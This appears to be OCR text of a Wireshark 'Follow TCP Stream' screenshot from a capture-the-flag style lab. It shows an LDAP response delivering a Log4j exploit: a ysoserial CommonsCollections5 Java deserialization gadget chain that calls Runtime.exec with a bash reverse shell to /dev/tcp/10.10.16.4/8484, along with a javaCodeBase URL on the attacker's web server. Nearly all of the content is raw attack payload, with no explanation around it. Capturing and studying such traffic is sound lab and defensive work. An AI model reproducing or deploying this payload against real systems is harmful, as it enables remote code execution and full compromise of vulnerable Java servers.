 Activities
Wireshark
Dec 25 04:07
Wireshark · Follow TCP Stream (tcp.stream eq 1) · tun0
File Edit View Go Capture Analyze Stati
tcp.stream eq 1
No. Time Source
14 5.279516771 10.10.11.138
15 5.279609052 10.10.16.4
16 5.511587103 10.10.11.138
17 5.770317484 10.10.11.138
18 5.770430040 10.10.16.4
19 5.771888078 10.10.16.4
20 6.261300830 10.10.11.138
21 6.524354042 10.10.11.138
22 6.524389950 10.10.16.4
23 6.526937847 10.10.16.4
24 6.526958502 10.10.16.4
25 6.526996164 10.10.16.4
26 6.741995630 10.10.11.138
27 7.000575750 10.10.11.138
28 7.000627282 10.10.11.138
29 7.000643007 10.10.11.138
30 7.000727611 10.10.16.4
31 7.000798509 10.10.11.138
34 7.002353581 10.10.16.4
36 7.701462909 10.10.11.138
Frame 21: 137 bytes on wire (1096 bits),
Raw packet data
Internet Protocol Version 4, Src: 10.10.
Transmission Control Protocol, Src Port:
Data (85 bytes)
0000 45 00 00 89 dc e4 40 00 3f 06 2e e9
0010 0a 0a 10 04 83 48 05 6d fe b6 af 9f
0020 80 18 01 f6 5b 6c 00 00 01 01 08 0a
0030 f3 8b 3b dc 30 53 02 01 02 63 31 04
0040 34 6a 5f 65 6e 76 5f 6c 65 61 6b 61
0050 00 0a 01 03 02 01 00 02 01 00 01 01
0060 62 6a 65 63 74 43 6c 61 73 73 30 00
0070 04 17 32 2e 31 36 2e 38 34 30 2e 31
0080 37 33 30 2e 33 2e 34 2e 32
0....`........0....a.
......0S...c1..log4j_env_leakage
..
.............objectClass0...0...2.16.840.1.113730.3.4.20......d.....log4j_env_leakage0...0..u..javaSerializedData1..]...Y....sr..javax.management.BadAttributeValueExpExcepti
on....c-F@...L..valt..Ljava/lang/Object;xr..java.lang.Exception...>.;.....xr..java.lang.Throwable..5'9w.....L..causet..Ljava/lang/Throwable;L.
detailMessaget..Ljava/lang/String;[.
stackTracet..[Ljava/lang/StackTraceElement;L..suppressedExceptionst..Ljava/util/List;xpq.~..pur..
[Ljava.lang.StackTraceElement;.F*<<."9...xp....sr..java.lang.StackTraceElementa ..&6.....I.
lineNumberL..declaringClassq.~..L..fileNameq.~..L.
methodNameq.~..xp...Jt.&ysoserial.payloads.CommonsCollections5t..CommonsCollections5.javat. getObjectsq.~.....,q.~.
q.~..q.~..sq.~.....1t..ysoserial.GeneratePayloadt..GeneratePayload.javat..mainsr.&java.util.Collections$UnmodifiableList..
%1.......L..listq.~..xr.,java.util.Collections$UnmodifiableCollection.B...^.....L..ct..Ljava/util/
Collection;xpsr..java.util.ArrayListx.....a....I..sizexp....w.....xq.~..xsr.4org.apache.commons.collections.keyvalue.TiedMapEntry....9......L..keyq.~..L..mapt..Ljava/util/
Map;xpt..foosr.*org.apache.commons.collections.map.LazyMapn....y.....L..factoryt.,Lorg/apache/commons/collections/
Transformer;xpsr.:org.apache.commons.collections.functors.ChainedTransformer0...(z.....[.
iTransformerst.-[Lorg/apache/commons/collections/Transformer;xpur.-[Lorg.apache.commons.collections.Transformer;.V*..
4.....xp....sr.;org.apache.commons.collections.functors.ConstantTransformerXv..A......L.
iConstantq.~..xpvr..java.lang.Runtime...........xpsr.:org.apache.commons.collections.functors.InvokerTransformer...k{|.8...[..iArgst..[Ljava/lang/Object;L..iMethodNameq.~..
[..iParamTypest..[Ljava/lang/Class;xpur..[Ljava.lang.Object;..X..s)l...xp....t.
getRuntimeur..[Ljava.lang.Class;......Z....xp....t. getMethoduq.~.2....vr..java.lang.String...8z;.B...xpvq.~.2sq.~.+uq.~./....puq.~./....t..invokeuq.~.
2....vr..java.lang.Object...........xpvq.~./sq.~.+uq.~./....ur..[Ljava.lang.String;..V...{G...xp....t. /bin/basht..-ct.(bash -i >& /dev/tcp/10.10.16.4/8484
0>&1t..execuq.~.2....vq.~.Csq.~.'sr..java.lang.Integer.......8...I..valuexr..java.lang.Number...........xp....sr..java.util.HashMap......`....F.
loadFactorI. thresholdxp?@......w.........xx0)..javaCodeBase1...http://10.10.16.4:8180/0..
javaClassName1...foo0....e.
......0"...B...0...2.16.840.1.113730.3.4.2
3 client pkts, 4 server pkts, 4 turns.
Entire conversation (2,433 bytes)
Show data as ASCII
Stream 1
Find:
Find Next
Filter Out This Stream
Print
Save as...
Back
Close
Help
wireshark_tun00FWYE1.pcapng
Profile: Default